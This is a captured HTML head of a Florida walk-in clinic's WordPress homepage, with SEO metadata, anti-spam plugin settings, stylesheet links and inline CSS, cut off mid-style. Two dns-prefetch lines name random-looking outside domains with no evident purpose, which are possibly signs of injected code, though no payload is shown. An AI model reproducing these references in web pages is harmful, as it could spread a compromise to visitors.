

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.walkinclinics.com/
body_size: 25910
content:
	<!DOCTYPE html>
<html lang="en-US">
<head>
	<meta charset="UTF-8" />
	
				<meta name="viewport" content="width=device-width,initial-scale=1,user-scalable=no">
		
	<link rel="profile" href="http://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://www.walkinclinics.com/xmlrpc.php" />

	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
            <script data-no-defer="1" data-ezscrex="false" data-cfasync="false" data-pagespeed-no-defer data-cookieconsent="ignore">
                var ctPublicFunctions = {"_ajax_nonce":"945bfa4d22","_rest_nonce":"423aef4bf4","_ajax_url":"\/wp-admin\/admin-ajax.php","_rest_url":"https:\/\/www.walkinclinics.com\/wp-json\/","data__cookies_type":"native","data__ajax_type":"rest","data__bot_detector_enabled":0,"data__frontend_data_log_enabled":1,"cookiePrefix":"","wprocket_detected":false,"host_url":"www.walkinclinics.com","text__ee_click_to_select":"Click to select the whole data","text__ee_original_email":"The complete one is","text__ee_got_it":"Got it","text__ee_blocked":"Blocked","text__ee_cannot_connect":"Cannot connect","text__ee_cannot_decode":"Can not decode email. Unknown reason","text__ee_email_decoder":"CleanTalk email decoder","text__ee_wait_for_decoding":"The magic is on the way!","text__ee_decoding_process":"Please wait a few seconds while we decode the contact data."}
            </script>
        
            <script data-no-defer="1" data-ezscrex="false" data-cfasync="false" data-pagespeed-no-defer data-cookieconsent="ignore">
                var ctPublic = {"_ajax_nonce":"945bfa4d22","settings__forms__check_internal":"0","settings__forms__check_external":"0","settings__forms__force_protection":0,"settings__forms__search_test":"1","settings__data__bot_detector_enabled":0,"settings__sfw__anti_crawler":0,"blog_home":"https:\/\/www.walkinclinics.com\/","pixel__setting":"3","pixel__enabled":false,"pixel__url":"https:\/\/moderate9-v4.cleantalk.org\/pixel\/724eb93b1396354c831db4790dc8569e.gif","data__email_check_before_post":"1","data__email_check_exist_post":1,"data__cookies_type":"native","data__key_is_ok":true,"data__visible_fields_required":true,"wl_brandname":"Anti-Spam by CleanTalk","wl_brandname_short":"CleanTalk","ct_checkjs_key":214404794,"emailEncoderPassKey":"830d33b728487e5ab85ade40b5124cb0","bot_detector_forms_excluded":"W10=","advancedCacheExists":false,"varnishCacheExists":false,"wc_ajax_add_to_cart":false}
            </script>
        
	<!-- This site is optimized with the Yoast SEO plugin v26.2 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Walk-In Clinic | Urgent &amp; Primary Care for Adults &amp; Children | FL</title>
	<meta name="description" content="Our Primary Care Walk-In Clinic for adults &amp; children. We offer urgent care for flu shots, injuries, hypertension, heart, diabetes &amp; more." />
	<link rel="canonical" href="https://www.walkinclinics.com/" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.walkinclinics.com/","url":"https://www.walkinclinics.com/","name":"Walk-In Clinic | Urgent & Primary Care for Adults & Children | FL","isPartOf":{"@id":"https://www.walkinclinics.com/#website"},"datePublished":"2017-08-10T07:48:59+00:00","dateModified":"2025-10-16T16:55:47+00:00","description":"Our Primary Care Walk-In Clinic for adults & children. We offer urgent care for flu shots, injuries, hypertension, heart, diabetes & more.","breadcrumb":{"@id":"https://www.walkinclinics.com/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://www.walkinclinics.com/"]}]},{"@type":"BreadcrumbList","@id":"https://www.walkinclinics.com/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home"}]},{"@type":"WebSite","@id":"https://www.walkinclinics.com/#website","url":"https://www.walkinclinics.com/","name":"Walk In Clinic","description":"Primary Care Walk In Clinic in New Port Richey &amp; Spring Hill","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.walkinclinics.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//dhdjisksnsbhssu.com' />
<link rel='dns-prefetch' href='//eotoatotlasldkd.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title=" &raquo; Feed" href="https://www.walkinclinics.com/feed/" />
<link rel="alternate" type="application/rss+xml" title=" &raquo; Comments Feed" href="https://www.walkinclinics.com/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.walkinclinics.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='ultimate-tables-style-css' href='https://www.walkinclinics.com/wp-content/plugins/ultimate-tables/css/ultimate-tables.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='ultimate-datatables-style-css' href='https://www.walkinclinics.com/wp-content/plugins/ultimate-tables/css/jquery.dataTables.css?ver=6.8.3' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.walkinclinics.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='ic-fonts-css' href='https://fonts.googleapis.com/css2?family=Open+Sans:w400,700' type='text/css' media='all' />
<link rel='stylesheet' id='wp-core-fonts-css' href='https://fonts.googleapis.com/css2?family=Open+Sans:w400,700' type='text/css' media='all' />
<link rel='stylesheet' id='cleantalk-public-css-css' href='https://www.walkinclinics.com/wp-content/plugins/cleantalk-spam-protect/css/cleantalk-public.min.css?ver=6.67_1761859039' type='text/css' media='all' />
<link rel='stylesheet' id='cleantalk-email-decoder-css-css' href='https://www.walkinclinics.com/wp-content/plugins/cleantalk-spam-protect/css/cleantalk-email-decoder.min.css?ver=6.67_1761859039' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://www.walkinclinics.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='iwmp-styles-css' href='https://www.walkinclinics.com/wp-content/plugins/iw-magnific-popup/includes/assets/magnific-popup.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='wpos-font-awesome-css' href='https://www.walkinclinics.com/wp-content/plugins/wp-testimonial-with-widget/assets/css/font-awesome.min.css?ver=3.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wpos-slick-style-css' href='https://www.walkinclinics.com/wp-content/plugins/wp-testimonial-with-widget/assets/css/slick.css?ver=3.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wtwp-public-css-css' href='https://www.walkinclinics.com/wp-content/plugins/wp-testimonial-with-widget/assets/css/wtwp-public.css?ver=3.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='mediaelement-css' href='https://www.walkinclinics.com/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://www.walkinclinics.com/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='bridge-default-style-css' href='https://www.walkinclinics.com/wp-content/themes/bridge/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='bridge-qode-font_awesome-css' href='https://www.walkinclinics.com/wp-content/themes/bridge/css/font-awesome/css/font-awesome.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='bridge-qode-font_elegant-css' href='https://www.walkinclinics.com/wp-content/themes/bridge/css/elegant-icons/style.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='bridge-qode-linea_icons-css' href='https://www.walkinclinics.com/wp-content/themes/bridge/css/linea-icons/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='bridge-qode-dripicons-css' href='https://www.walkinclinics.com/wp-content/themes/bridge/css/dripicons/dripicons.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='bridge-qode-kiko-css' href='https://www.walkinclinics.com/wp-content/themes/bridge/css/kiko/kiko-all.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='bridge-qode-font_awesome_5-css' href='https://www.walkinclinics.com/wp-content/themes/bridge/css/font-awesome-5/css/font-awesome-5.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='bridge-stylesheet-css' href='https://www.walkinclinics.com/wp-content/themes/bridge/css/stylesheet.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='bridge-stylesheet-inline-css' type='text/css'>
   .page-id-10.disabled_footer_top .footer_top_holder, .page-id-10.disabled_footer_bottom .footer_bottom_holder { display: none;}


</style>
<link rel='stylesheet' id='bridge-print-css' href='https://www.walkinclinics.com/wp-content/themes/bridge/css/print.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='bridge-style-dynamic-css' href='https://www.walkinclinics.com/wp-content/themes/bridge/css/style_dynamic.css?ver=1729755130' type='text/css' media='all' />
<link rel='stylesheet' id='bridge-responsive-css' href='https://www.walkinclinics.com/wp-content/themes/bridge/css/responsive.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='bridge-style-dynamic-responsive-css' href='https://www.walkinclinics.com/wp-content/themes/bridge/css/style_dynamic_responsive.css?ver=1729755130' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://www.walkinclinics.com/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=7.9' type='text/css' media='all' />
<link rel='stylesheet' id='bridge-style-handle-google-fonts-css' href='https://fonts.googleapis.com/css?family=Raleway%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%2C100italic%2C300italic%2C400italic%2C700italic%7CRoboto%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%2C100italic%2C300italic%2C400italic%2C700italic&#038;subset=latin%2Clatin-ext&#038;ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='bridge-core-dashboard-style-css' href='https://www.walkinclinics.com/wp-content/plugins/bridge-core/modules/core-dashboard/assets/css/core-dashboard.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='childstyle-css' href='https://www.walkinclinics.com/wp-content/themes/walkin-clinic/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel="stylesheet" type="text/css" href="https://www.walkinclinics.com/wp-content/plugins/smart-slider-3/Public/SmartSlider3/Application/Frontend/Assets/dist/smartslider.min.css?ver=52073c7b" media="all">
<link rel="stylesheet" type="text/css" href="https://fonts.googleapis.com/css?display=swap&amp;family=Roboto%3A300%2C400" media="all">
<style data-related="n2-ss-2">div#n2-ss-2 .n2-ss-slider-1{display:grid;position:relative;}div#n2-ss-2 .n2-ss-slider-2{display:grid;position:relative;overflow:hidden;padding:0px 0px 0px 0px;border:0px solid RGBA(62,62,62,1);border-radius:0px;background-clip:padding-box;background-repeat:repeat;background-position:50% 50%;background-size:cover;background-attachment:scroll;z-index:1;}div#n2-ss-2:not(.n2-ss-loaded) .n2-ss-slider-2{background-image:none !important;}div#n2-ss-2 .n2-ss-slider-3{display:grid;grid-template-areas:'cover';position:relative;overflow:hidden;z-index:10;}div#n2-ss-2 .n2-ss-slider-3 > *{grid-area:cover;}div#n2-ss-2 .n2-ss-slide-backgrounds,div#n2-ss-2 .n2-ss-slider-3 > .n2-ss-divider{position:relative;}div#n2-ss-2 .n2-ss-slide-backgrounds{z-index:10;}div#n2-ss-2 .n2-ss-slide-backgrounds > *{overflow:hidden;}div#n2-ss-2 .n2-ss-slide-background{transform:translateX(-100000px);}div#n2-ss-2 .n2-ss-slider-4{place-self:center;position:relative;width:100%;height:100%;z-index:20;display:grid;grid-template-areas:'slide';}div#n2-ss-2 .n2-ss-slider-4 > *{grid-area:slide;}div#n2-ss-2.n2-ss-full-page--constrain-ratio .n2-ss-slider-4{height:auto;}div#n2-ss-2 .n2-ss-slide{display:grid;place-items:center;grid-auto-columns:100%;position:relative;z-index:20;-webkit-backface-visibility:hidden;transform:translateX(-100000px);}div#n2-ss-2 .n2-ss-slide{perspective:1500px;}div#n2-ss-2 .n2-ss-slide-active{z-index:21;}.n2-ss-background-animation{position:absolute;top:0;left:0;width:100%;height:100%;z-index:3;}div#n2-ss-2 .nextend-arrow{cursor:pointer;overflow:hidden;line-height:0 !important;z-index:18;-webkit-user-select:none;}div#n2-ss-2 .nextend-arrow img{position:relative;display:block;}div#n2-ss-2 .nextend-arrow img.n2-arrow-hover-img{display:none;}div#n2-ss-2 .nextend-arrow:FOCUS img.n2-arrow-hover-img,div#n2-ss-2 .nextend-arrow:HOVER img.n2-arrow-hover-img{display:inline;}div#n2-ss-2 .nextend-arrow:FOCUS img.n2-arrow-normal-img,div#n2-ss-2 .nextend-arrow:HOVER img.n2-arrow-normal-img{display:none;}div#n2-ss-2 .nextend-arrow-animated{overflow:hidden;}div#n2-ss-2 .nextend-arrow-animated > div{position:relative;}div#n2-ss-2 .nextend-arrow-animated .n2-active{position:absolute;}div#n2-ss-2 .nextend-arrow-animated-fade{transition:background 0.3s, opacity 0.4s;}div#n2-ss-2 .nextend-arrow-animated-horizontal > div{transition:all 0.4s;transform:none;}div#n2-ss-2 .nextend-arrow-animated-horizontal .n2-active{top:0;}div#n2-ss-2 .nextend-arrow-previous.nextend-arrow-animated-horizontal .n2-active{left:100%;}div#n2-ss-2 .nextend-arrow-next.nextend-arrow-animated-horizontal .n2-active{right:100%;}div#n2-ss-2 .nextend-arrow-previous.nextend-arrow-animated-horizontal:HOVER > div,div#n2-ss-2 .nextend-arrow-previous.nextend-arrow-animated-horizontal:FOCUS > div{transform:translateX(-100%);}div#n2-ss-2 .nextend-arrow-next.nextend-arrow-animated-horizontal:HOVER > div,div#n2-ss-2 .nextend-arrow-next.nextend-arrow-animated-horizontal:FOCUS > div{transform:translateX(100%);}div#n2-ss-2 .nextend-arrow-animated-vertical > div{transition:all 0.4s;transform:none;}div#n2-ss-2 .nextend-arrow-animated-vertical .n2-active{left:0;}div#n2-ss-2 .nextend-arrow-previous.nextend-arrow-animated-vertical .n2-active{top:100%;}div#n2-ss-2 .nextend-arrow-next.nextend-arrow-animated-vertical .n2-active{bottom:100%;}div#n2-ss-2 